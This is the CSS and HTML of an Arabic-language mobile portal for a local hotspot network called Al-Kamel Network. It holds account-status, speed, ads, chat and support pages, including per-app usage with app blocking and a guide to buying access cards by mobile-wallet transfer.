#chatRoom .chat-bottom-dock .dock-btn:focus-visible{outline:2px solid #70e4f5!important;outline-offset:3px}
@media(max-width:380px){#chatRoom .chat-bottom-dock{grid-template-columns:minmax(0,1fr) 40px 40px 40px!important;gap:6px!important;padding:7px!important}#chatRoom .chat-bottom-dock .dock-btn{width:40px!important;height:40px!important;min-width:40px!important;min-height:40px!important;border-radius:12px!important}#chatRoom .chat-bottom-dock .dock-btn svg{width:19px!important;height:19px!important}}
/* 1.4.7: compact horizontal chat dock */
#chatRoom .chat-bottom-dock{display:flex!important;flex-direction:row!important;align-items:center!important;gap:6px!important;padding:8px 9px!important;width:100%!important;direction:rtl!important}
#chatRoom .chat-bottom-dock .select{flex:1 1 auto!important;width:auto!important;min-width:0!important;margin:0!important;height:42px!important;min-height:42px!important;padding:9px 12px!important;font-size:12px!important;border-radius:22px!important}
#chatRoom .chat-bottom-dock .dock-btn{flex:0 0 38px!important;width:38px!important;height:38px!important;min-width:38px!important;min-height:38px!important;border-radius:12px!important;margin:0!important}
#chatRoom .chat-bottom-dock .dock-btn svg{width:18px!important;height:18px!important}
@media(max-width:380px){#chatRoom .chat-bottom-dock{gap:5px!important;padding:7px!important}#chatRoom .chat-bottom-dock .select{height:39px!important;min-height:39px!important;padding:8px 10px!important;font-size:11px!important}#chatRoom .chat-bottom-dock .dock-btn{flex-basis:35px!important;width:35px!important;height:35px!important;min-width:35px!important;min-height:35px!important;border-radius:10px!important}#chatRoom .chat-bottom-dock .dock-btn svg{width:17px!important;height:17px!important}}
/* 1.4.8: MikroTik-hosted rotating advertisements */
.ads-panel{padding:12px!important}
.ads-slider{position:relative;width:100%;min-height:190px;aspect-ratio:16/10;display:flex;align-items:center;justify-content:center;overflow:hidden;border-radius:15px;background:linear-gradient(145deg,#102c49,#071426);border:1px solid #ffffff18;touch-action:pan-y}
.ads-image{display:block;width:100%;height:100%;max-height:58vh;object-fit:contain;position:absolute;inset:0;margin:auto;opacity:1;transition:opacity .22s ease}
.ads-image[hidden]{display:none}
.ads-loading{color:var(--muted);font-size:13px;text-align:center;padding:25px}
.ads-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:2;width:34px;height:34px;border:1px solid #ffffff40;border-radius:50%;background:#071426bb;color:#fff;font:700 24px Tajawal;display:grid;place-items:center;line-height:1}
.ads-arrow.prev{right:9px}.ads-arrow.next{left:9px}
.ads-footer{display:flex;align-items:center;justify-content:space-between;gap:10px;padding:12px 3px 0;color:var(--muted);font-size:12px}
.ads-dots{display:flex;align-items:center;gap:6px;flex-wrap:wrap;justify-content:flex-end}
.ads-dot{width:7px;height:7px;padding:0;border:0;border-radius:50%;background:#60758d}
.ads-dot.active{width:19px;border-radius:9px;background:var(--cyan)}
@media(max-width:380px){.ads-slider{min-height:160px}.ads-arrow{width:30px;height:30px}}

/* 1.5.1: use the full slider width and larger height while preserving image ratio */
.ads-slider{aspect-ratio:auto!important;min-height:260px!important;height:auto!important;padding:8px 8px!important;overflow:visible!important}
.ads-image{position:relative!important;inset:auto!important;display:block;width:100%!important;height:auto!important;max-width:100%!important;max-height:82vh!important;object-fit:contain!important;margin:0 auto!important}
.ads-image[hidden]{display:none!important}
@media(max-width:480px){.ads-slider{padding:8px 6px!important;min-height:240px!important}.ads-image{width:100%!important;max-height:82vh!important}}
/* Unified professional visual system for every application section */
:root{--surface:#10243d;--surface-raised:#142d49;--surface-soft:#0a1b30;--accent:#29c6e8;--accent-2:#24d2a0;--text-main:#f4f8ff;--text-muted:#a6b8cc;--stroke:#8fb5d51f;--shadow:0 14px 34px #0004}
html{scroll-behavior:smooth;-webkit-tap-highlight-color:transparent}
body{color:var(--text-main);font-family:Tajawal,system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}
.wrap{width:min(100%,820px);padding:clamp(14px,3.5vw,26px) clamp(12px,3vw,22px) 38px}
.top{min-height:70px;margin:4px 2px 24px;gap:12px}
.brand{gap:13px;min-width:0}.brand h1{font-size:clamp(23px,5vw,29px);letter-spacing:-.35px}.logo{width:54px;height:54px;flex:0 0 54px;box-shadow:0 0 0 5px #28c5e810,0 0 22px #28c5e822}
.state{white-space:nowrap;padding:8px 13px;font-weight:700;border-color:#24d2a066}
.intro{font-size:15px;line-height:1.8;margin-bottom:18px}
.grid{gap:14px}
.tile{position:relative;isolation:isolate;min-height:140px;padding:18px 16px;border:1px solid #9fc7e522;border-radius:23px;background:linear-gradient(145deg,#162f4c 0%,#10233d 58%,#0c1c32 100%);box-shadow:0 7px 20px #0002,inset 0 1px #ffffff0b;overflow:hidden}
.tile:before{content:'';position:absolute;inset:0 0 auto;height:2px;background:linear-gradient(90deg,transparent,#42d4ed66,transparent);opacity:.75;z-index:-1}
.tile:active{transform:translateY(1px) scale(.985);background:linear-gradient(145deg,#1a3a5b,#10243e)}
.tile strong{font-size:clamp(16px,3.7vw,19px);line-height:1.45}.tile small{font-size:12px;line-height:1.6}
.ico{width:46px;height:46px;border-radius:15px;background:linear-gradient(145deg,#28c5e82b,#28c5e80d);border:1px solid #28c5e81e;font-size:24px}
.page{min-height:calc(100dvh - 130px)}
.heading{font-size:clamp(21px,4.8vw,25px);line-height:1.5;margin:0 0 18px;font-weight:800;letter-spacing:-.2px}
.back{min-height:42px;padding:9px 15px;border-radius:14px;background:linear-gradient(145deg,#ffffff12,#ffffff06);border-color:#a9c8e02b;font-size:14px}
.panel{padding:clamp(15px,3.8vw,22px);border-radius:23px;border-color:#9fc7e526;background:linear-gradient(145deg,#142b47 0%,#10223b 58%,#0c1c32 100%);box-shadow:var(--shadow),inset 0 1px #ffffff0a}
.row{gap:12px;padding:13px 0;border-color:#ffffff12}.key{font-size:14px;line-height:1.6}.val{font-size:16px;line-height:1.5}
.btn{min-height:48px;padding:12px 17px;border-radius:15px;background:linear-gradient(110deg,#13bad5,#087fc4);box-shadow:0 7px 18px #087fc42a;font-size:15px;letter-spacing:.05px}
.btn.secondary{background:linear-gradient(145deg,#1b3c5c,#142e49);box-shadow:none;border-color:#38c5e844;color:#d8f6ff}
.btn:disabled,.option:disabled{opacity:.48;filter:saturate(.5);box-shadow:none}
.select,input,select,textarea{font:inherit;outline:none}.select{min-height:46px;border-color:#42c7e866;background:#091a2e;border-radius:14px}
.select:focus,input:focus,select:focus,textarea:focus{border-color:#45d8f2!important;box-shadow:0 0 0 3px #28c5e822!important}
.option{min-height:50px;border-color:#a6c5e026;background:linear-gradient(145deg,#ffffff0d,#ffffff05);border-radius:15px}
.kv{border-color:#a6c5e022;background:linear-gradient(145deg,#0b2038,#0a192c);border-radius:17px;padding:14px}.kv small{font-size:12px}.kv b{font-size:16px;line-height:1.5}
.foot{font-size:12px;line-height:1.8;margin-top:30px;padding-bottom:10px}
:where(button,a,input,select,textarea,[role=button]):focus-visible{outline:2px solid #57d9f2;outline-offset:3px}button{cursor:pointer;touch-action:manipulation}
@media(hover:hover){.tile:hover,.option:hover{border-color:#45cce866;box-shadow:0 10px 26px #0003,0 0 0 1px #28c5e812}.btn:hover{filter:brightness(1.08)}}
@media(max-width:420px){.grid{gap:11px}.tile{min-height:132px;padding:15px 13px;border-radius:20px}.tile strong{font-size:16px}.panel{border-radius:20px}.row{padding:11px 0}.key{font-size:12px}.val{font-size:14px}.btn{min-height:46px}}
@media(min-width:700px){.grid{gap:16px}.tile{min-height:158px;padding:21px}.panel{padding:24px}.wrap{padding-top:26px}}
@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}.tile,.btn,.option{transition:none!important}}

/* شبكة الكامل visual refresh */
body{background:radial-gradient(ellipse at 12% 0%,#4b164f66 0,transparent 34%),radial-gradient(ellipse at 100% 22%,#075f8a66 0,transparent 38%),radial-gradient(ellipse at 48% 100%,#32115c55 0,transparent 42%),#050b1b}
.wrap{max-width:760px;padding-top:18px}.top{gap:12px;margin-bottom:27px}.brand{gap:12px;min-width:0}
.brand-logo-img{width:66px;height:66px;object-fit:cover;border-radius:18px;border:2px solid #ffd36b;box-shadow:0 0 0 2px #7a3cff55,0 0 22px #19d9ff66,0 5px 18px #0008;flex:0 0 auto}
.brand h1{font-size:clamp(21px,5vw,29px);font-weight:800;background:linear-gradient(100deg,#fff 15%,#ffe17a 56%,#f7b8ff 95%);-webkit-background-clip:text;background-clip:text;color:transparent}
.sub{font-size:13px;color:#a9c4df;margin-top:3px}.state{white-space:nowrap;border-color:#23e7a977;color:#79ffd4;background:linear-gradient(120deg,#064c3d88,#082b3a99);box-shadow:0 0 18px #13e6a733;padding:9px 13px}
.intro{font-size:15px;margin-bottom:17px;color:#c5c7ef}.grid{gap:13px;align-items:stretch}
.tile{position:relative;isolation:isolate;overflow:hidden;min-height:144px;padding:16px 14px;border-radius:23px;border:1px solid var(--tile-edge,#35cfff88);background:linear-gradient(145deg,var(--tile-a,#102d56),var(--tile-b,#09172f) 72%);box-shadow:inset 0 1px 0 #ffffff24,0 8px 22px #0005,0 0 15px var(--tile-glow,#16cfff22);text-align:right}
.tile:before{content:'';position:absolute;inset:0;z-index:-1;background:radial-gradient(circle at 85% 5%,var(--tile-glow,#16cfff22),transparent 55%);pointer-events:none}
.tile:after{content:'';position:absolute;inset:auto 12% 0;height:2px;background:linear-gradient(90deg,transparent,var(--tile-edge,#35cfff),transparent);opacity:.75}
.tile .ico{width:48px;height:48px;border-radius:16px;border:1px solid var(--tile-edge,#35cfff88);background:linear-gradient(145deg,var(--tile-glow,#16cfff33),#07162b);color:var(--tile-edge,#55e8ff);font-size:25px;box-shadow:0 0 18px var(--tile-glow,#16cfff22)}
.tile strong{font-size:clamp(15px,4vw,18px);line-height:1.45;color:#fff;font-weight:800}.tile small{display:inline-block;margin-top:4px;color:#c0cbe2;font-size:12px;line-height:1.55}
.tile-network-test .ico{background:#d5a62b20;color:#f3d16b}.network-preferred,.network-standard{padding:13px;border-radius:13px;margin:8px 0;overflow-wrap:anywhere}.network-preferred{background:#d5a62b18;border:1px solid #d5a62b66;color:#ffe29a}.network-standard{background:#ffffff08;border:1px solid var(--line);color:#d5e2f0}.network-preferred small,.network-standard small{display:block;color:var(--muted);margin-top:6px;font-size:11px}.wifi-network-list{display:grid;gap:9px;margin-top:12px}.wifi-network-item{padding:12px;border:1px solid var(--line);border-radius:12px;background:#ffffff08;overflow-wrap:anywhere}.wifi-network-item.recommended{border-color:#d5a62b99;background:#d5a62b16}.wifi-network-item .wifi-title{display:flex;justify-content:space-between;gap:8px;align-items:center;font-weight:700}.wifi-network-item .wifi-meta{color:var(--muted);font-size:12px;margin-top:7px;line-height:1.7}.wifi-tag{font-size:10px;border-radius:20px;padding:3px 7px;background:#d5a62b26;color:#ffe29a;white-space:nowrap}.tile-ads{--tile-a:#32105b;--tile-b:#100e32;--tile-edge:#e66cff;--tile-glow:#c82cff55}
.tile-query{--tile-a:#073d6b;--tile-b:#091a39;--tile-edge:#35d9ff;--tile-glow:#00cfff55}
.tile-speed{--tile-a:#4c3006;--tile-b:#201303;--tile-edge:#ffc83d;--tile-glow:#ffb30055}
.tile-google{--tile-a:#064a32;--tile-b:#09251e;--tile-edge:#35ef86;--tile-glow:#00e86c55}
.tile-live{--tile-a:#083d7a;--tile-b:#091b43;--tile-edge:#36aaff;--tile-glow:#087bff55}
.tile-support{--tile-a:#650d3b;--tile-b:#260d2a;--tile-edge:#ff4e9c;--tile-glow:#ff168455}
.tile-leisure{--tile-a:#07536a;--tile-b:#082634;--tile-edge:#35e4d4;--tile-glow:#00dfd055}
.tile-rest2{--tile-a:#4b1269;--tile-b:#1d103d;--tile-edge:#dc4dff;--tile-glow:#a500ff55}
.tile-chat{--tile-a:#0b2875;--tile-b:#10133f;--tile-edge:#5b8cff;--tile-glow:#285dff66}
.tile.wide{grid-column:1/-1;min-height:105px;flex-direction:row;justify-content:flex-start;gap:17px;padding:17px 20px}.tile.wide .ico{width:54px;height:54px}.tile.wide>div:last-child{flex:1}.tile.wide strong{font-size:19px}.tile.wide small{font-size:13px}
.support-placeholder{text-align:center;padding:28px 18px;background:linear-gradient(145deg,#52113c,#211038);border-color:#ff4e9c88;box-shadow:0 0 22px #ff168422}
.support-placeholder-icon{font-size:48px;filter:drop-shadow(0 0 12px #ff4e9c88)}.support-placeholder h3{font-size:21px;margin:12px 0 5px;color:#fff}.support-placeholder p{margin:0;color:#e3c5dc;font-size:14px}
.panel{border-color:#39cfff33;box-shadow:0 10px 28px #0003,inset 0 1px 0 #ffffff0c}
.btn{background:linear-gradient(110deg,#14d8ff,#4d75ff 55%,#b24dff);color:#fff;box-shadow:0 5px 17px #1668ff44}
.btn.secondary{background:linear-gradient(110deg,#17294a,#271b48);color:#d8eaff;border-color:#a76bff66}
.back{background:linear-gradient(110deg,#17294a,#241638);border-color:#5bcfff55;color:#f5e7ff}
@media(max-width:420px){.grid{gap:11px}.tile{min-height:137px;padding:14px 12px;border-radius:21px}.tile .ico{width:44px;height:44px}.brand-logo-img{width:58px;height:58px;border-radius:16px}.state{font-size:11px;padding:8px 10px}.tile.wide{min-height:96px;padding:14px 16px}}
@media(max-width:350px){.brand-logo-img{width:50px;height:50px}.top{gap:7px}.brand{gap:8px}.brand h1{font-size:19px}.state{padding:7px 8px}.tile strong{font-size:14px}}
/* End شبكة الكامل visual refresh */

.support-sections{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:13px;margin-top:18px}
.support-section-card{display:flex;min-height:132px;flex-direction:column;align-items:center;justify-content:center;gap:9px;padding:17px 12px;border:1px solid var(--support-edge,#53cfff88);border-radius:20px;background:linear-gradient(145deg,var(--support-a,#10345a),var(--support-b,#101b36));color:#fff;box-shadow:0 8px 22px #0005,0 0 14px var(--support-glow,#28c8ff22);font:inherit;cursor:pointer;transition:transform .18s ease}
.support-section-card:active{transform:scale(.97)}
.support-section-card .support-section-icon{display:grid;place-items:center;width:54px;height:54px;border-radius:17px;background:#ffffff12;border:1px solid var(--support-edge,#53cfff88);font-size:27px}
.support-section-card strong{font-size:16px;font-weight:800}.support-section-card small{font-size:11px;color:#d6e7ff}
.support-section-card:nth-child(2){--support-a:#49330a;--support-b:#20172c;--support-edge:#ffd45caa;--support-glow:#ffce4228}
.support-section-card:nth-child(3){--support-a:#3d155c;--support-b:#1c1037;--support-edge:#c27affaa;--support-glow:#b45cff28}
.support-section-card:nth-child(4){--support-a:#0b4a35;--support-b:#102b2b;--support-edge:#5dff9aaa;--support-glow:#35ff8a28}
.support-section-card:nth-child(5){--support-a:#50132e;--support-b:#26102a;--support-edge:#ff6799aa;--support-glow:#ff438328}
.support-section-card:nth-child(6){--support-a:#123e58;--support-b:#111b36;--support-edge:#57dfffaa;--support-glow:#36d9ff28}
.support-subpage{text-align:center;padding:30px 18px;min-height:190px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:12px}
.support-subpage .support-placeholder-icon{font-size:44px}.support-subpage p{margin:0;color:#d8e5f7;line-height:1.8}
@media(max-width:420px){.support-sections{gap:10px}.support-section-card{min-height:118px;padding:13px 9px;border-radius:17px}.support-section-card .support-section-icon{width:48px;height:48px}}
.service-notes{margin-top:12px;border-color:#2a5474;background:linear-gradient(145deg,#142b46,#0c1b31)}.service-notes h3{font-size:16px;margin:0 0 12px;color:#7cecff}.service-notes ol{margin:0;padding:0 22px 0 0;color:#e7effa}.service-notes li{padding:8px 2px;line-height:1.85;font-size:13px;border-bottom:1px solid #ffffff12}.service-notes li:last-child{border-bottom:0}.service-notes bdi{color:#7cecff;font-weight:700}/* Lightweight, GPU-friendly page transitions */
.page.active{animation:pageEnterFast .16s cubic-bezier(.2,.75,.25,1) both;will-change:opacity,transform}
@keyframes pageEnterFast{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}
.tile,.btn,.back,.option{transition:transform .12s ease,filter .12s ease}
.tile:active,.btn:active,.back:active,.option:active{transform:translate3d(0,1px,0) scale(.99)}
@media(prefers-reduced-motion:reduce){.page.active{animation:none;will-change:auto}.tile,.btn,.back,.option{transition:none}}
.query-refresh-notice{margin-top:14px;padding:12px 14px;border-radius:12px;border:1px solid #ffffff20;font-size:12px;line-height:1.7}.query-refresh-success{color:#9af0cb;background:#0d392c;border-color:#24d2a066}.query-refresh-loading{color:#f6d78b;background:#3a2c12;border-color:#d9a83e66}.query-refresh-error{color:#ffb0b0;background:#3b171d;border-color:#ff737366}.app-usage-total{background:#123b58;border-radius:14px;padding:16px;text-align:center;margin:14px 0}.app-usage-total span,.app-usage-total small{display:block;color:#c5dce9;font-size:12px}.app-usage-total strong{display:block;color:#fff;font-size:28px;margin:8px}.app-usage-list{display:grid;gap:8px;margin:14px 0}.app-block-check{width:20px;height:20px;accent-color:#24d2a0;flex:0 0 auto}.app-usage-row{display:flex;align-items:center;justify-content:space-between;gap:10px;padding:10px 9px;border:1px solid #ffffff16;border-radius:13px;background:#071a30;margin:7px 0}.app-usage-identity{display:flex;align-items:center;gap:9px;min-width:0}.app-usage-name{overflow-wrap:anywhere;font-size:13px}.app-usage-value{white-space:nowrap;color:#70e3c1;font-weight:700;font-size:12px}.app-loading-spinner{display:inline-block;width:18px;height:18px;margin-left:8px;vertical-align:middle;border:2px solid #ffffff45;border-top-color:#28c5e8;border-radius:50%;animation:appSpin .75s linear infinite}@keyframes appSpin{to{transform:rotate(360deg)}}.app-loading-state{display:flex;align-items:center;justify-content:center;gap:10px;padding:18px 10px;color:#f6d78b;text-align:center;line-height:1.8}.app-usage-row{display:flex;justify-content:space-between;gap:10px;padding:11px;background:rgba(255,255,255,.05);border-radius:10px}.app-usage-value{color:#79d8ff;font-weight:bold}
/* App usage list: responsive RTL layout for narrow Android screens */
.app-usage-panel,.app-usage-panel *{box-sizing:border-box}
.app-usage-panel{width:100%;min-width:0;overflow:hidden}
.app-usage-total{width:100%;min-width:0}
.app-usage-total strong{overflow-wrap:anywhere;word-break:normal}
.app-usage-list{display:grid;grid-template-columns:minmax(0,1fr);width:100%;min-width:0;max-width:100%;gap:8px;direction:rtl}
.app-usage-row{display:grid;grid-template-columns:minmax(0,1fr) max-content;align-items:center;direction:rtl;width:100%;min-width:0;max-width:100%;gap:12px;padding:12px 14px;border:1px solid rgba(255,255,255,.07);border-radius:14px;overflow:hidden;background:linear-gradient(120deg,rgba(255,255,255,.065),rgba(255,255,255,.025))}
.app-usage-identity{display:flex;align-items:center;gap:11px;min-width:0;max-width:100%;direction:rtl}
.app-usage-icon{display:block;flex:0 0 42px;width:42px;height:42px;object-fit:contain;border-radius:10px;background:rgba(255,255,255,.08)}
.app-usage-name{display:block;min-width:0;max-width:100%;text-align:right;white-space:normal;overflow-wrap:anywhere;word-break:break-word;line-height:1.55;color:#edf5ff;font-size:clamp(13px,3.7vw,16px)}
.app-usage-row .app-usage-value{display:block;min-width:max-content;max-width:none;text-align:left;white-space:nowrap;overflow-wrap:normal;word-break:keep-all;flex-shrink:0;line-height:1.45;color:#79d8ff;font-size:clamp(13px,3.6vw,16px);font-weight:800}
@media(max-width:380px){.app-usage-row{gap:8px;padding:10px}.app-usage-icon{flex-basis:36px;width:36px;height:36px}.app-usage-row .app-usage-value{max-width:44%}.app-usage-total strong{font-size:clamp(22px,7vw,28px)}}
/* Purchase-card guide and transfer warning */
.purchase-guide{display:block;line-height:1.9}
.purchase-warning{padding:15px;border:2px solid #ef4855;border-radius:17px;background:linear-gradient(145deg,#501b2b,#24152c 58%,#102744);box-shadow:0 8px 24px #0004;margin-bottom:18px;color:#fff}
.purchase-warning-title{font-size:19px;font-weight:800;color:#ffe36b;margin-bottom:8px}
.purchase-warning p{margin:7px 0;font-size:14px;font-weight:700;line-height:1.85}
.purchase-contact{margin:10px 0;padding:9px 12px;border-radius:12px;background:#08182b;border:1px solid #ffcf4a;color:#ffe36b;font-weight:800;text-align:center}
.purchase-contact a{color:#fff;text-decoration:none;font-size:20px;letter-spacing:1px}
.purchase-steps-title{font-size:18px;font-weight:800;color:#69e4ff;margin:5px 0 10px}
.purchase-steps{margin:0;padding:0 23px 0 4px;line-height:2.05}
.purchase-steps>li{padding:5px 3px;margin:5px 0;border-bottom:1px solid #ffffff13;font-size:14px}
.purchase-steps strong{color:#ffe36b}
.purchase-denominations{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:6px;margin:8px 0 3px;padding:0;list-style:none}
.purchase-denominations li{padding:6px 9px;text-align:center;border-radius:9px;background:#0a2943;border:1px solid #28c5e855;color:#8ceaff;font-weight:800}
@media(max-width:360px){.purchase-warning{padding:11px}.purchase-warning p,.purchase-steps>li{font-size:13px}.purchase-contact a{font-size:18px}}
</style></head><body><main class="wrap">
<header class="top"><div class="brand"><img class="brand-logo-img" src="[data-uri]" alt="شعار شبكة الكامل" width="66" height="66" decoding="async"><div><h1>شبكة الكامل</h1><div class="sub">خدمات الشبكة في مكان واحد</div></div></div><div class="state" id="connection">● جارٍ التحقق</div></header>
<section id="home" class="page active"><p class="intro">اختر القسم الذي تريد استخدامه</p><div class="grid">
<button class="tile tile-ads" onclick="openAds()"><div class="ico">▧</div><div><strong>الإعلانات والعروض</strong><br><small><span class="section-blink">أحدث الصور والعروض</span></small></div></button>
<button class="tile tile-query" onclick="showPage('query')"><div class="ico">⌕</div><div><strong>الاستعلام</strong><br><small><span class="section-blink">بيانات الحساب والاتصال</span></small></div></button>
<button class="tile tile-speed" onclick="showPage('speed')"><div class="ico">ϟ</div><div><strong>سرعة الكرت الحالية</strong><br><small><span id="homeCurrentSpeed" class="speed-blink">يتم جلب السرعة…</span></small></div></button>
<button class="tile tile-google" onclick="showPage('google')"><div class="ico">G</div><div><strong>تحديثات جوجل</strong><br><small><span id="homeGoogleStatus" class="status-blink">جارٍ التحقق من الحالة</span></small></div></button>
<button class="tile tile-live" onclick="showPage('live')"><div class="ico">▶</div><div><strong>البث المباشر</strong><br><small><span id="homeLiveStatus" class="live-blink">اختر البث من القائمة</span></small></div></button>
<button class="tile tile-leisure" onclick="showPage('rest')"><div class="ico">☕</div><div><strong>الاستراحة</strong><br><small><span class="section-blink">الاستراحة الأولى والثانية</span></small></div></button>
<button class="tile tile-network-test" onclick="showPage('networkTest')"><div class="ico">📶</div><div><strong>اختبار اتصالك بشبكة</strong><br><small>السرعة والبنق وقوة الواي فاي</small></div></button>
<button class="tile tile-support" onclick="showPage('support')"><div class="ico">🎧</div><div><strong>الدعم الفني</strong><br><small><span class="section-blink">خدمات الدعم والمساعدة</span></small></div></button>
<button class="tile tile-chat wide" onclick="openChat()"><div class="ico">✉</div><div><strong>الدردشة</strong><br><small><span class="section-blink">محادثة داخل شبكة الكامل</span></small></div></button>

</div><div class="notice" id="homeNotice"></div></section>
<section id="support" class="page"><button class="back" onclick="showPage('home')">→ الرئيسية</button><h2 class="heading">الدعم الفني</h2><div class="support-sections" aria-label="أقسام الدعم الفني"><button type="button" class="support-section-card" onclick="showPage('support1')"><span class="support-section-icon">📊</span><strong>معرفة التطبيقات الأكثر استهلاكاً</strong><small>قيد التخصيص لاحقاً</small></button><button type="button" class="support-section-card" onclick="showPage('support2')"><span class="support-section-icon">🧰</span><strong>المشاكل والحلول</strong><small>قيد التخصيص لاحقاً</small></button><button type="button" class="support-section-card" onclick="showPage('support3')"><span class="support-section-icon">🛒</span><strong>خطوات شراء الكروت</strong><small>قيد التخصيص لاحقاً</small></button><button type="button" class="support-section-card" onclick="showPage('support4')"><span class="support-section-icon">🗄️</span><strong>القسم 4</strong><small>قيد التخصيص لاحقاً</small></button><button type="button" class="support-section-card" onclick="showPage('support5')"><span class="support-section-icon">🛡️</span><strong>القسم 5</strong><small>قيد التخصيص لاحقاً</small></button><button type="button" class="support-section-card" onclick="showPage('support6')"><span class="support-section-icon">🌐</span><strong>القسم 6</strong><small>قيد التخصيص لاحقاً</small></button></div></section><section id="support1" class="page"><button class="back" onclick="showPage('support')">→ الدعم الفني</button><h2 class="heading">معرفة التطبيقات الأكثر استهلاكاً</h2><div class="panel support-subpage app-usage-panel"><div class="app-usage-total"><span>إجمالي استهلاك التطبيقات اليوم</span><strong id="appUsageTotal">—</strong><small class="app-usage-disclaimer">هذا الاستهلاك تقريبي إلى حدّ كبير، والهدف منه معرفة التطبيقات التي تستهلك الإنترنت.</small></div><button class="btn" onclick="loadAppNetworkUsage()">تحديث الاستهلاك</button><button class="btn secondary" onclick="applySelectedAppBlocks()">حظر التطبيقات المحددة</button><div class="notice" id="appBlockApplyNotice" role="status" aria-live="polite">حدد التطبيقات التي تريد منعها من الإنترنت.</div><button class="btn secondary" id="usagePermissionButton" onclick="openAppUsagePermission()" hidden>منح الصلاحية</button><div class="notice" id="appUsageNotice" role="status">اضغط تحديث لقراءة الاستهلاك الفعلي.</div><div id="appUsageList" class="app-usage-list">لم يتم تحميل البيانات بعد.</div></div></section><section id="support2" class="page"><button class="back" onclick="showPage('support')">→ الدعم الفني</button><h2 class="heading">المشاكل والحلول</h2><div class="panel support-subpage"><div class="support-placeholder-icon">🧰</div><h3>المشاكل والحلول</h3><p>هذا القسم جاهز لإضافة وتخصيص الخدمات لاحقاً.</p></div></section><section id="support3" class="page"><button class="back" onclick="showPage('support')">→ الدعم الفني</button><h2 class="heading">خطوات شراء الكروت</h2><div class="panel support-subpage purchase-guide"><div class="purchase-warning" role="note" aria-label="تنويه مهم"><div class="purchase-warning-title">⚠️ تنويه مهم</div><p>لا تقوم بتحويل عبر الرسائل النصية أو بدون إنترنت، لأن تطبيق جيب وجوالي تعمل مجاناً عبر الشبكة.</p><p>اللي يريد يحول ويشتري كروت الشبكة واسمه مخفي يتواصل معنا.</p><div class="purchase-contact">للتواصل: <a href="tel:772072056" dir="ltr">772072056</a></div><p>لكي تشتغل الخدمة لديه بشكل مستمر.</p></div><div class="purchase-steps-title">🛒 خطوات بيع الكروت</div><ol class="purchase-steps"><li>افتح تطبيق جيب أو جوالي.</li><li>دخول تحويلات مالية.</li><li>تحويل إلى مشترك.</li><li>كتابة رقم الشبكة <strong dir="ltr">772072056</strong> واحفظه في المفضلة للعودة إليه في المرات القادمة بدون كتابة الرقم في كل مرة تقوم بشراء الكرت.</li><li>كتابة مبلغ الكرت:<ul class="purchase-denominations"><li>99 ريال</li><li>100 ريال</li><li>200 ريال</li><li>245 ريال</li><li>250 ريال</li><li>500 ريال</li><li>1000 ريال</li></ul></li><li>آخر شيء الضغط على استمرار، وسوف يصلك رقم الكرت في نفس اللحظة.</li></ol></div></section><section id="support4" class="page"><button class="back" onclick="showPage('support')">→ الدعم الفني</button><h2 class="heading">منع بعض التطبيقات من استخدام الإنترنت</h2><div class="panel support-subpage app-usage-panel"><div class="notice" id="appBlockNotice" role="status" aria-live="polite"><span class="app-loading-spinner" aria-hidden="true"></span> جارٍ جلب التطبيقات المثبتة من أندرويد، يرجى الانتظار…</div><div id="appBlockList" class="app-usage-list"></div></div></section><section id="support5" class="page"><button class="back" onclick="showPage('support')">→ الدعم الفني</button><h2 class="heading">القسم 5</h2><div class="panel support-subpage"><div class="support-placeholder-icon">🛡️</div><h3>القسم 5</h3><p>هذا القسم جاهز لإضافة وتخصيص الخدمات لاحقاً.</p></div></section><section id="support6" class="page"><button class="back" onclick="showPage('support')">→ الدعم الفني</button><h2 class="heading">القسم 6</h2><div class="panel support-subpage"><div class="support-placeholder-icon">🌐</div><h3>القسم 6</h3><p>هذا القسم جاهز لإضافة وتخصيص الخدمات لاحقاً.</p></div></section><section id="ads" class="page"><button class="back" onclick="showPage('home')">→ الرئيسية</button><h2 class="heading">الإعلانات والعروض</h2><div class="panel ads-panel"><div class="ads-slider" id="adsSlider"><div class="ads-loading" id="adsLoading">جارٍ تحميل الإعلانات من الشبكة…</div><img id="adsImage" class="ads-image" alt="إعلان من شبكة الكامل" draggable="false" hidden><button class="ads-arrow prev" id="adsPrev" type="button" aria-label="الصورة السابقة" hidden>‹</button><button class="ads-arrow next" id="adsNext" type="button" aria-label="الصورة التالية" hidden>›</button></div><div class="ads-footer"><span id="adsCounter">—</span><div id="adsDots" class="ads-dots" aria-label="اختيار الإعلان"></div></div><div class="notice" id="adsNotice" role="status" aria-live="polite"></div></div></section>
<section id="query" class="page"><button class="back" onclick="showPage('home')">→ الرئيسية</button><h2 class="heading">بيانات المشترك</h2><div class="panel"><div class="row"><span class="key">رقم الكرت</span><b class="val" id="username">—</b></div><div class="row"><span class="key">حالة الاتصال</span><b class="val" id="status">—</b></div><div class="row"><span class="key">سرعة الكرت</span><b class="val" id="spes">—</b></div><div class="row"><span class="key">الوقت المتبقي</span><b class="val" id="timeleft">—</b></div><div class="row"><span class="key">مدة الاتصال</span><b class="val" id="uptime">—</b></div><div class="row"><span class="key">الرصيد المتبقي</span><b class="val" id="remain">—</b></div><div class="kvgrid"><div class="kv"><small>حجم التحميل</small><b id="download">—</b></div><div class="kv"><small>حجم الرفع</small><b id="upload">—</b></div></div><button class="btn" onclick="refreshStatus()">↻ تحديث البيانات</button><button class="btn secondary" style="margin-top:12px" onclick="logout()"><span>↪ تسجيل الخروج</span></button><div class="notice query-refresh-notice" id="queryNotice" role="status" aria-live="polite">سيتم عرض حالة آخر تحديث هنا.</div></div></section>
<section id="speed" class="page"><button class="back" onclick="showPage('home')">→ الرئيسية</button><h2 class="heading">سرعة الكرت الحالية</h2><div class="panel"><div class="key">السرعة الحالية</div><div class="val" id="currentSpeed">يتم جلبها من بيانات الحساب…</div><div class="key" style="margin-top:18px">اختر السرعة المطلوبة</div><div id="speedOptions"></div><div class="notice" id="speedNotice">اختر السرعة وسيتم تطبيقها مباشرة.</div></div></section>
